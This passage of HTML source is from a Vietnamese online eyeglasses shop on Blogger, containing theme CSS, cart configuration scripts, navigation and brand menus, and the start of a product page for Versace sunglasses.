.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3741695043375379337&amp;zx=0c307db8-4357-4dbc-997c-885315ac8627' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3741695043375379337&amp;zx=0c307db8-4357-4dbc-997c-885315ac8627' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.matkinh.net/'>
<img alt='Web để bán - MatKinh.net' data-original-height='86' data-original-width='336' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_wsq-_Zt5ECvbWj0yiAPhcXL7kmU7FuFDaun4sxaKpc08PkSzkM0Fe25BbmZejGA_YjQMsUstCoUGSuSD8TIPVXsjxez9q8lST7laGPwygRzQxcNeU_IXaNPsJutnw4rzGjR4TratJiQ/s1600/Logo.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_wsq-_Zt5ECvbWj0yiAPhcXL7kmU7FuFDaun4sxaKpc08PkSzkM0Fe25BbmZejGA_YjQMsUstCoUGSuSD8TIPVXsjxez9q8lST7laGPwygRzQxcNeU_IXaNPsJutnw4rzGjR4TratJiQ/w120/Logo.png 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_wsq-_Zt5ECvbWj0yiAPhcXL7kmU7FuFDaun4sxaKpc08PkSzkM0Fe25BbmZejGA_YjQMsUstCoUGSuSD8TIPVXsjxez9q8lST7laGPwygRzQxcNeU_IXaNPsJutnw4rzGjR4TratJiQ/w240/Logo.png 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_wsq-_Zt5ECvbWj0yiAPhcXL7kmU7FuFDaun4sxaKpc08PkSzkM0Fe25BbmZejGA_YjQMsUstCoUGSuSD8TIPVXsjxez9q8lST7laGPwygRzQxcNeU_IXaNPsJutnw4rzGjR4TratJiQ/w480/Logo.png 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_wsq-_Zt5ECvbWj0yiAPhcXL7kmU7FuFDaun4sxaKpc08PkSzkM0Fe25BbmZejGA_YjQMsUstCoUGSuSD8TIPVXsjxez9q8lST7laGPwygRzQxcNeU_IXaNPsJutnw4rzGjR4TratJiQ/w640/Logo.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_wsq-_Zt5ECvbWj0yiAPhcXL7kmU7FuFDaun4sxaKpc08PkSzkM0Fe25BbmZejGA_YjQMsUstCoUGSuSD8TIPVXsjxez9q8lST7laGPwygRzQxcNeU_IXaNPsJutnw4rzGjR4TratJiQ/w800/Logo.png 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.matkinh.net' title='Trang chủ'>Trang chủ</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20nam' title='Kính Nam'>Kính Nam</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20n%E1%BB%AF' title='Kính Nữ'>Kính Nữ</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20tr%E1%BA%BB%20em' title='Kính trẻ em'>Kính trẻ em</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20th%E1%BB%9Di%20trang' title='Kính thời trang'>Kính thời trang</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20th%E1%BB%83%20thao' title='Kính thể thao'>Kính thể thao</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20r%C3%A2m' title='Kính râm'>Kính râm</a></li>
<li><a href='https://www.matkinh.net/search/label/K%C3%ADnh%20thu%E1%BB%91c' title='Kính thuốc'>Kính thuốc</a></li>
<li><a href='https://www.matkinh.net/p/thong-tin-huu-ich.html' title='Tip hữu ích'>Tip hữu ích</a></li>
<li><a href='https://www.matkinh.net/p/lien-he.html' title='Liên hệ'>Liên hệ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJlSpEP6zSK4xLLfG5Zi8ETJnNbvz5OdXYHRMreQe5bXBgxNGwU7tY-4bcDxbuOSjOU_ds2EoacUPcsrqEiDZw0k2w1h1I8JJ8tm6Xv53FE-dx2bYkWysQi052L9Suuy5dOuE0DlD1L4ov/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVzX7IIDWlWW3xv1R_oTrp8yHmcsZUwUOWmF9n0fGs4c-M8UuGnY7kJHKKlS-YGlNuvfskAmQ5sWjq-NW74qEGTumuLZZH1BuJb3MiCPXLd5unUzEYvrbGgc7rJTJ64tgxzxYesaVcNiu/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJMrVgbPdIzIoOYYLXq0YWG31CJR-a4i8ejI4Bxmuj3JvSym_X5SYWa-XYKFLDJ25Quwy9TfVG3L8X23lO4pAAgju3t2-vFvTHwM1szK3TjF5e3-9Bt8Mgen-GIX0NLdrkCoNKQSwNBBb/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG1CpVjOu8qMlkLlaSEDMX6Zoyj22IIcShVycpCp_nqKUFiSPGIual7lpo8UUSjXkBAFUhrSLerWJNgXMTIasabBMRA0w6olsBW7hxNs2JgNmR3JKhUZprYQAk1i7QfoQ3WjgC59xp7Ssb/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>THƯƠNG HIỆU MẮT KÍNH</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.matkinh.net/search/label/Burberry'>Burberry</a></li>
<li><a href='https://www.matkinh.net/search/label/Cartier'>Cartier</a></li>
<li><a href='https://www.matkinh.net/search/label/Chopard'>Chopard</a></li>
<li><a href='https://www.matkinh.net/search/label/Gabbana'>Dolce Gabbana</a></li>
<li><a href='https://www.matkinh.net/search/label/Dior'>Dior</a></li>
<li><a href='https://www.matkinh.net/search/label/Dunhill'>Dunhill</a></li>
<li><a href='https://www.matkinh.net/search/label/Gucci'>Gucci</a></li>
<li><a href='https://www.matkinh.net/search/label/Miumiu'>Miumiu</a></li>
<li><a href='https://www.matkinh.net/search/label/Oakley'>Oakley</a></li>
<li><a href='https://www.matkinh.net/search/label/Porsche'>Porsche</a></li>
<li><a href='https://www.matkinh.net/search/label/Rayban'>Rayban</a></li>
<li><a href='https://www.matkinh.net/search/label/Tomford'>Tomford</a></li>
<li><a href='https://www.matkinh.net/search/label/Versace'>Versace</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html"
  },
  "headline": "Kính Versace Terminator S500","description": "price/178.000 đ  price1/239.000 đ   off/-20%               Tình trạn...","datePublished": "2021-06-06T14:19:00+07:00",
  "dateModified": "2022-02-27T19:53:53+07:00","image": {
